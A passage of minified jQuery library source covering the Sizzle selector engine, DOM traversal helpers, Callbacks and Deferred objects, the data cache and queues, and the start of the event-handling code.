b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 